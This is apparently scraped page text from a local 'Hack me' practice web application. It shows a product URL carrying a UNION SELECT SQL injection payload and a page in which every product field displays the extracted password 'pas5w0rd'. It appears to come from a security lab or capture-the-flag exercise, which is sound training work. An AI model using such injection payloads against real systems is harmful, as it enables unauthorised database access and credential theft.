 Hack me
127.0.0.1:55446/product/-1"%20UNION%20SELECT%20password,password,password,passwor
« Return to the homepage
pas5w0rd
pas5w0rd
Product ID pas5w0rd
Price $pas5w0rd
Description
pas5w0rd